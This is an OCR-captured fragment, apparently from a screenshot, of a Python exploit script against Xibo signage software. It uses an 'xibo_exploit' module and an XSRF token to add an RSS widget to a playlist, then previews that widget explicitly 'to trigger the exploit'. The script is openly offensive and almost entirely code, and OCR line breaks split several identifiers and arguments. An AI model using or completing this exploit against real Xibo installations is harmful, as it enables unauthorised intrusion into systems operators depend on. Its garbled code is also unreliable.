
    print("Adding RSS widget to playlist...")

    try:

        widget_id = 
xibo_exploit.add_rss_widget(xsrf_token, playlist_id
name)

    except Exception as e:

        print(f"Error adding RSS widget: {e}")

        exit(1)

    print(f"Added RSS widget with ID: {widget_id}")

    print("Previewing RSS widget to trigger the 
exploit...")

    try:

        status_code = 
xibo_exploit.preview_rss_widget(xsrf_token, widget_
playlist_id)

    except Exception as e:

        print(f"Error previewing RSS widget: {e}")

        exit(1)

    if status_code == 200:
